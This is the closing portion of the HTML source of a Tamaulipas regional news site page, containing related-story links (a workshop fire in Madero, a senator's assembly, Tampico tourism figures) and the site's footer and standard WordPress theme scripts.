										<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/incendio-de-casa-en-la-jimenez-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/incendio-de-casa-en-la-jimenez-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/incendio-de-casa-en-la-jimenez-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/incendio-de-casa-en-la-jimenez-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2026/01/incendio-de-casa-en-la-jimenez-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/incendio-de-casa-en-la-jimenez-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2026/01/incendio-de-casa-en-la-jimenez-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Sur de Tamaulipas</span><span class="mvp-cd-date left relative">hace 5 días</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Joven se lanza de tercer piso para escapar de incendio en taller de carpintería en Madero</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://reportenoreste.com/2026/01/16/el-bienestar-del-pueblo-esta-en-el-centro-de-las-acciones-de-la-cuarta-transformacion-senadora-olga-sosa-en-asamblea-informativa-en-ciudad-victoria/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/olga-sosa-16-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/olga-sosa-16-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/olga-sosa-16-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/olga-sosa-16-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2026/01/olga-sosa-16-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/olga-sosa-16-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2026/01/olga-sosa-16-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Tamaulipas</span><span class="mvp-cd-date left relative">hace 4 días</span>
									</div><!--mvp-cat-date-wrap-->
									<p>El bienestar del pueblo está en el centro de las acciones de la Cuarta Transformación: senadora Olga Sosa en Asamblea Informativa en Ciudad Victoria</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://reportenoreste.com/2026/01/16/una-afluencia-de-mas-de-450-mil-visitantes-y-una-derrama-economica-superior-a-los-414-millones-de-pesos-tampico-sigue-sigue-fortaleciendose/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/monica-v-16-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/monica-v-16-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/monica-v-16-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/monica-v-16-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2026/01/monica-v-16-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/monica-v-16-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2026/01/monica-v-16-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Acciones de Gobierno</span><span class="mvp-cd-date left relative">hace 4 días</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Una afluencia de mas de 450 mil visitantes y una derrama económica superior a los 414 millones de pesos. Tampico sigue sigue fortaleciéndose.</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://reportenoreste.com/"><img src="https://reportenoreste.com/wp-content/uploads/2020/07/LOGO167x50-3.png" alt="Reporte Noreste" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://facebook.com/reportene" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="https://twitter.com/reportene" target="_blank" class="fab fa-twitter"></a></li>
																																																	<li><a href="https://www.youtube.com/channel/UCsqEbNst4nWVNHxuPZSpm_Q" target="_blank" class="fab fa-youtube"></a></li>
																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
								<div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-239658"><a href="https://reportenoreste.com/tag/principal/">Principales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34969"><a href="https://reportenoreste.com/category/acciones-de-gobierno/">Acciones de Gobierno</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-236337"><a href="https://reportenoreste.com/category/cyen/">CYEN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136495"><a href="https://reportenoreste.com/category/nal-int/">Nacional e Internacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://reportenoreste.com/category/noreste/">Noreste</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2234"><a href="https://reportenoreste.com/category/opinion/">Opinión</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://reportenoreste.com/category/sur-de-tamaulipas/">Sur de Tamaulipas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2033"><a href="https://reportenoreste.com/category/tamaulipas/">Tamaulipas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-239659"><a href="#">Ver más</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71086"><a href="https://reportenoreste.com/category/tecnologia/">Tecnología</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2235"><a href="https://reportenoreste.com/category/video/">Video</a></li>
</ul>
</li>
</ul></div>							</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023 Desarrollado por <a href="https://viezfactor.com">VIEZ Factor</a>. Sitio operado por: Jose Luis García Castillo</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
		<div data-theiaStickySidebar-sidebarSelector='"#mvp-side-wrap,.mvp-feat1-right-wrap,.mvp-post-soc-wrap,.mvp-flex-side-wrap,.mvp-alp-side"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
				<script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script>
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://reportenoreste.com/2020/11/22/tamaulipas-habitat-de-las-6-especies-de-felinos-que-existen-en-mexico/?amp=1">
				Ir a la versión móvil			</a>
		</div>

				<script type="text/javascript" src="https://reportenoreste.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.7.4" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.7.4" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/themes/zox-news/js/scripts.js?ver=6.7.4" id="zoxnews-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/themes/zox-news/js/retina.js?ver=6.7.4" id="retina-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.7.4" id="flexslider-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://reportenoreste.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1743910909" id="akismet-frontend-js"></script>
</body>
</html>
<!-- Dynamic page generated in 1.584 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 09:28:36 -->

<!-- super cache -->